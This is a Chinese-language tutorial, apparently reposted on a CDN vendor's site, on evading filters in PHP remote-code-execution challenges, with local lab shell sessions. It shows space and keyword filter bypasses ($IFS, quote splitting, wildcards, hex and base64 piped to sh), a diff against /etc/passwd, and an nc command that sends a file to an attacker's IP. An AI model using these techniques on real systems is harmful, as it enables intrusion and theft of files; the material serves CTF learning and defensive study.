$obj->property = "Hello, OOP!";
namespace MyNamespace;

class MyClass {
    // 类定义
}
include 'filename.php';
require 'filename.php';
include_once 'filename.php';
require_once 'filename.php';
unset($variable);
if (empty($variable)) {
    // 变量为空
}
if (isset($variable)) {
    // 变量已设置
}
list($var1, $var2) = [1, 2];
unset($variable);
if (empty($variable)) {
    // 变量为空
}
if (isset($variable)) {
    // 变量已设置
}
eval('phpinfo();')
常见RCE的绕过方式
修改标记符进行绕过
| 代码 | 条件 |
|---|---|
<? echo 'Hello World'; ?> |
需要确保服务器的 PHP 配置中启用了 short_open_tag 选项。 |
<?= "Hello, world!"; ?> |
默认状态下即启用 |
<% echo "Hello, world!"; %> |
如果 asp_tags 被启用(设置为 On),那么 PHP 将会解析 <% %> 这样的标记作为 PHP 代码块 |
针对于空格过滤的绕过方式
| 命令 | 描述 |
|---|---|
| $IFS | shell编程中的分割符,默认情况下,IFS包含空格、制表符和换行符 |
| $9 | shell编程中的预定义变量,通常用于接收脚本后的第9个参数,通常是空字符串 |
| ${IFS} | shell编程中的变量解析方式之一 |
| {ls,/} | 在shell编程中花括号会将内部的字符串解耦,即ls /此时bash执行时会将这样的字符串解释为命令 |
base64编码绕过方式
r123@localhost:~$ echo "hello world" | base64
aGVsbG8gd29ybGQK
r123@localhost:~$ echo aGVsbG8gd29ybGQK | base64 -d
hello world
r123@localhost:~$ base64 content.txt
5Y+q5Zug5L2g5aSq576OIGJhYnkNCuWPquWboOS9oOWunuWcqOaYr+Wkque+jiBiYWJ5DQrlj6rl
m6DkvaDlpKrnvo4gYmFieQ0K6L+O6Z2i6LWw5p2l55qE5L2g6K6p5oiR5aaC5q2k6KCi6KCi5qyy
5YqoDQoNCuS9oOaYr+Wwj+m7keWtkCDmiJHmmK/nnJ9pa3VuDQo=
r123@localhost:~$ base64 content.txt > test.txt
r123@localhost:~$ base64 -d test.txt
只因你太美 baby
只因你实在是太美 baby
只因你太美 baby
迎面走来的你让我如此蠢蠢欲动

你是小黑子 我是真ikun
xxd转16进制绕过方式
| 选项 | 描述 |
|---|---|
| -b | 以二进制形式显示每个字节的内容。 |
| -c cols | 指定每行显示的列数,默认为 16 列。 |
| -g cols | 指定每个字节组之间的间隔,默认为 2 字节。 |
| -l len | 限制显示的字节数。 |
| -s [+][-]seek | 从指定的偏移量开始显示。 |
| -u | 使用大写字母表示十六进制值。 |
| -v | 显示 xxd 的版本信息。 |
| -h | 显示帮助信息。 |
| -r | 反向操作,将十六进制格式转换为二进制格式。 |
| -p | 以纯十六进制输出,不包含偏移量和ASCII码。 |
[root@localhost ~]# echo "ls" | xxd -u
0000000: 6C73 0A                                  ls.
[root@localhost ~]# echo "6C730A" | xxd -r -p |sh
127.0.0.1:8080:  admin  auto_copy-sshid.sh  CentOSstart.sh  install.sh
ip_down_list.txt  ip_up_list.txt  phpstudy  tmp  tmp_docker
使用shell编程的解析方式绕过
[root@localhost ~]# echo $(ls)
127.0.0.1:8080: 1.php admin auto_copy-sshid.sh CentOSstart.sh install.sh
ip_down_list.txt ip_up_list.txt phpstudy tmp tmp_docker
[root@localhost ~]# echo "hello `ls` world"
hello 127.0.0.1:8080:
admin
auto_copy-sshid.sh
bash
CentOSstart.sh
install.sh
ip_down_list.txt
ip_up_list.txt
phpstudy
tmp
tmp_docker world
使用printf进行绕过
[root@localhost ~]# printf "Name: %-10s Age: %dn" "John" 30
Name: John       Age: 30
[root@localhost ~]# printf 'x6Cx73x0A'
ls
[root@localhost ~]# $(printf 'x6Cx73x0A')
127.0.0.1:8080:  admin  auto_copy-sshid.sh  bash  CentOSstart.sh  install.sh
ip_down_list.txt  ip_up_list.txt  phpstudy  tmp  tmp_docker
[root@localhost ~]# printf '15014515415415740167157162154144' > 1.php
[root@localhost ~]# cat 1.php
hello world
针对命令过滤的绕过
[root@localhost ~]# l''s
127.0.0.1:8080:  admin               bash            install.sh        ip_up_list.txt  tmp
auto_copy-sshid.sh  CentOSstart.sh  ip_down_list.txt  phpstudy        tmp_docker
[root@localhost ~]# l""s
127.0.0.1:8080:  admin               bash            install.sh        ip_up_list.txt  tmp
auto_copy-sshid.sh  CentOSstart.sh  ip_down_list.txt  phpstudy        tmp_docker
[root@localhost ~]# ls
127.0.0.1:8080:  admin               bash            install.sh        ip_up_list.txt  tmp
auto_copy-sshid.sh  CentOSstart.sh  ip_down_list.txt  phpstudy        tmp_docker
使用通配符进行绕过
[root@localhost ~]# echo "flag{hello world}" > flag.txt
[root@localhost ~]# cat fl??.t?t
flag{hello world}
[root@localhost ~]# cat fl*
flag{hello world}
[root@localhost ~]# cat [fabc]la[gbcs].???
flag{hello world}
使用数组的方式进行绕过
SHELL环境未重启写入
[root@localhost ~]# echo "flag{hello world}" > flag.txt
[root@localhost ~]# a=fl
[root@localhost ~]# b=ag.txt
[root@localhost ~]# cat $a$b
flag{hello world}
直接输出全部文件内容查看
[root@localhost test]# ls
flag.txt  index.txt  info.txt
[root@localhost test]# cat `ls`
flag{hello world}
info
info
[root@localhost test]# cat$IFS`ls`
flag{hello world}
info
info
利用其他带有输出功能的命令
[root@localhost ~]# echo "flag{hello_world}" > flag.txt
[root@localhost ~]# paste flag.txt
flag{hello_world}
[root@localhost ~]# sh flag.txt
flag.txt: line 1: flag{hello_world}: command not found
[root@localhost ~]# bash flag.txt
flag.txt: line 1: flag{hello_world}: command not found
[root@localhost ~]# od -c flag.txt
0000000   f   l   a   g   {   h   e   l   l   o   _   w   o   r   l   d
0000020   }  n
0000022
[root@localhost ~]# bzmore flag.txt
------> flag.txt <------
flag{hello_world}
[root@localhost ~]# bzless flag.txt
------> flag.txt <------
flag{hello_world}
(END)
[root@localhost ~]# diff flag.txt /etc/passwd
1c1,44
< flag{hello_world}
---
> root:x:0:0:root:/root:/bin/bash
> bin:x:1:1:bin:/bin:/sbin/nologin
...
[root@localhost ~]# curl file:///root/flag.txt
flag{hello_world}
外带文件读取
nc 攻击机IP 攻击机监听端口 < 文件 # 靶机执行
nc -l 攻击机监听端口 > content.txt # 攻击机执行
IP地址转换绕过
def ip_to_int(ip):
    parts = ip.split('.')
    return (int(parts[0]) << 24) + (int(parts[1]) << 16) + (int(parts[2]) << 8) + int(parts[3])

def int_to_ip(ip_int):
    return '.'.join(str((ip_int >> i) & 0xFF) for i in [24, 16, 8, 0])

if __name__ == "__main__":
    ip = '127.0.0.1'
    ip_int = ip_to_int(ip)
    print(ip_int)

    ip_int = 2130706433
    ip = int_to_ip(ip_int)
    print(ip)
def ip_to_hex(ip):
    hex_ip = '0x'+''.join(hex(int(x))[2:].zfill(2) for x in ip.split('.'))
    return hex_ip

if __name__ == "__main__":
    ip = '127.0.0.1'
    ip_hex = ip_to_hex(ip)
    print(ip_hex)

原创文章,作者:速盾高防cdn,如若转载,请注明出处:https://www.sudun.com/ask/94132.html